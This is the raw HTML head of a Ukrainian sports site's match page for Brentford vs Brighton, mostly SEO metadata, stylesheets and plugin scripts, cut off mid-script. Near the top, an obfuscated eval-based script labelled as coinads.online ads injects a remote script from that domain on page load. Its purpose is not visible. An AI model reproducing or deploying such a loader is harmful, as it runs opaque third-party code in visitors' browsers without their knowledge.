

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-brentford-vs-brayton
body_size: 26146
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="uk">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-13E5YQNN67"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-13E5YQNN67');
</script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
<!--ADS BY https://coinads.online -->
<script type="text/javascript">
function _0x28a9(){var _0x56bd68=['2752260iFvXWr','4253788gtKBHZ','10092928twLTeJ','\x5cw+','910402pjUahq','document|addEventListener|DOMContentLoaded|function|var|createElement|script|type|text|javascript||src|https|coinads|online|coinadsadnetwork|php|codeversion|azedkozkaodkaozd|ZOzeza5e65arptprtzokozkropazklekKEOKz|oerle|head|appendChild','split','3352945SxbUyu','683328Wgbrkx','3awvGFd','toString','replace','413894GIiXFZ'];_0x28a9=function(){return _0x56bd68;};return _0x28a9();}var _0x43b306=_0x35a2;function _0x35a2(_0x381a62,_0x5e79be){var _0x28a94d=_0x28a9();return _0x35a2=function(_0x35a25d,_0x4d828f){_0x35a25d=_0x35a25d-0x1b1;var _0x1dd013=_0x28a94d[_0x35a25d];return _0x1dd013;},_0x35a2(_0x381a62,_0x5e79be);}(function(_0x1ec0e2,_0x5e0cc2){var _0x1897f9=_0x35a2,_0x240ec9=_0x1ec0e2();while(!![]){try{var _0x5a0a17=parseInt(_0x1897f9(0x1b8))/0x1+parseInt(_0x1897f9(0x1bd))/0x2*(-parseInt(_0x1897f9(0x1b5))/0x3)+-parseInt(_0x1897f9(0x1b9))/0x4+-parseInt(_0x1897f9(0x1b3))/0x5+-parseInt(_0x1897f9(0x1b4))/0x6+parseInt(_0x1897f9(0x1ba))/0x7+parseInt(_0x1897f9(0x1bb))/0x8;if(_0x5a0a17===_0x5e0cc2)break;else _0x240ec9['push'](_0x240ec9['shift']());}catch(_0x55a19d){_0x240ec9['push'](_0x240ec9['shift']());}}}(_0x28a9,0x56c7b),eval(function(_0x40df0a,_0x54ff09,_0xd8420d,_0x2a725b,_0x2022e9,_0x1775ea){var _0x3b87b2=_0x35a2;_0x2022e9=function(_0x5032c3){var _0x22d6d6=_0x35a2;return _0x5032c3[_0x22d6d6(0x1b6)](_0x54ff09);};if(!''['replace'](/^/,String)){while(_0xd8420d--)_0x1775ea[_0x2022e9(_0xd8420d)]=_0x2a725b[_0xd8420d]||_0x2022e9(_0xd8420d);_0x2a725b=[function(_0x3cf66b){return _0x1775ea[_0x3cf66b];}],_0x2022e9=function(){var _0x48cf3c=_0x35a2;return _0x48cf3c(0x1bc);},_0xd8420d=0x1;};while(_0xd8420d--)if(_0x2a725b[_0xd8420d])_0x40df0a=_0x40df0a[_0x3b87b2(0x1b7)](new RegExp('\x5cb'+_0x2022e9(_0xd8420d)+'\x5cb','g'),_0x2a725b[_0xd8420d]);return _0x40df0a;}('0.1(\x222\x22,3(){4\x20a=0.5(\x276\x27);a.7=\x278/9\x27;a.b=\x27c://d.e/f.g?h=i@jé)éàk\x27;0.l.m(a)});',0x17,0x17,_0x43b306(0x1b1)[_0x43b306(0x1b2)]('|'),0x0,{})));
</script>
<!--ADS BY https://coinads.online -->

</script>
<script type="text/javascript" src="https://app.adaround.net/main.js" async></script>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Брентфорд vs Брайтон &ndash; Спортивка</title>
	<link rel="canonical" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-brentford-vs-brayton" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Брентфорд vs Брайтон &ndash; Спортивка" />
	<meta property="og:url" content="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-brentford-vs-brayton" />
	<meta property="og:site_name" content="Спортивка" />
	<meta property="article:publisher" content="https://www.facebook.com/-----956510254395582" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-brentford-vs-brayton","url":"https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-brentford-vs-brayton","name":"Брентфорд vs Брайтон &ndash; Спортивка","isPartOf":{"@id":"https://sportyvka.com.ua/#website"},"datePublished":"2023-07-20T16:21:31+00:00","dateModified":"2023-07-20T16:21:31+00:00","breadcrumb":{"@id":"https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-brentford-vs-brayton#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-brentford-vs-brayton"]}]},{"@type":"BreadcrumbList","@id":"https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-brentford-vs-brayton#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна Сторінка","item":"https://sportyvka.com.ua/"},{"@type":"ListItem","position":2,"name":"Брентфорд vs Брайтон"}]},{"@type":"WebSite","@id":"https://sportyvka.com.ua/#website","url":"https://sportyvka.com.ua/","name":"Спортивка","description":"","publisher":{"@id":"https://sportyvka.com.ua/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sportyvka.com.ua/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://sportyvka.com.ua/#organization","name":"Спортивка","url":"https://sportyvka.com.ua/","sameAs":["https://www.instagram.com/sportyvka/","https://uk.wikipedia.org/wiki/","https://www.facebook.com/-----956510254395582"],"logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://sportyvka.com.ua/#/schema/logo/image/","url":"https://sportyvka.com.ua/wp-content/uploads/2022/09/333-1024x157-1.jpg","contentUrl":"https://sportyvka.com.ua/wp-content/uploads/2022/09/333-1024x157-1.jpg","width":342,"height":103,"caption":"Спортивка"},"image":{"@id":"https://sportyvka.com.ua/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Спортивка &raquo; стрічка" href="https://sportyvka.com.ua/feed" />
<link rel="alternate" type="application/rss+xml" title="Спортивка &raquo; Канал коментарів" href="https://sportyvka.com.ua/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Спортивка &raquo; Брентфорд vs Брайтон Канал коментарів" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-brentford-vs-brayton/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportyvka.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- sportyvka.com.ua is managing ads with Advanced Ads 1.35.1 --><script id="sport-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sportyvka.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='gamipress-css-css' href='https://sportyvka.com.ua/wp-content/plugins/gamipress/assets/css/gamipress.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbtstrp-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/btstrp.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssjoomsport-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/joomsport.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbracket-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/drawBracket.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssnailthumb-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/jquery.nailthumb.1.1.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscsslightbox-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/lightbox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssselect2-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssfont-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../assets/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-uidp-style-css' href='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../assets/css/jquery-ui.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://sportyvka.com.ua/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://sportyvka.com.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-awesome-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/rcl-awesome/rcl-awesome.min.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/animate-css/animate.min.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-core-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/core.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-users-list-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/users.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-register-form-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/regform.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-bar-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/css/recallbar.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='cab_15-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/theme-sunshine/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='pfm-style-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/prime-forum/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='ftf-style-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/prime-forum/themes/prime-first/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-chat-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rcl-chat/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='rcl-rating-system-css' href='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rating-system/style.css?ver=16.26.5' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css' href='https://sportyvka.com.ua/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.4.7.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='noptin_front-css' href='https://sportyvka.com.ua/wp-content/plugins/newsletter-optin-box/includes/assets/css/frontend.css?ver=1662681038' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='newses-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CPoppins%3A400%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/bootstrap.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='newses-style-css' href='https://sportyvka.com.ua/wp-content/themes/newses/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='newses-default-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/colors/default.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/font-awesome.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/jquery.smartmenus.bootstrap.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='newses-swiper.min-css' href='https://sportyvka.com.ua/wp-content/themes/newses/css/swiper.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/dot-monetize-polls-quizzes/js/dist/dot-press-public.js?ver=1632591057' id='dot-press-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../assets/js/popper.min.js' id='popper-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../assets/js/bootstrap.min.js?ver=6.3.7' id='jsbootstrap-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.nailthumb.1.1.js?ver=6.3.7' id='jsnailthumb-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.tablesorter.min.js?ver=6.3.7' id='jstablesorter-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/select2.min.js?ver=6.3.7' id='jsselect2-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport.js?ver=6.3.7' id='jsjoomsport-js'></script>
<script type='text/javascript' id='jsjoomsportlivemacthes-js-extra'>
/* <![CDATA[ */
var jslAjax = {"ajax_url":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_live.js?ver=6.3.7' id='jsjoomsportlivemacthes-js'></script>
<script type='text/javascript' id='rcl-core-scripts-js-extra'>
/* <![CDATA[ */
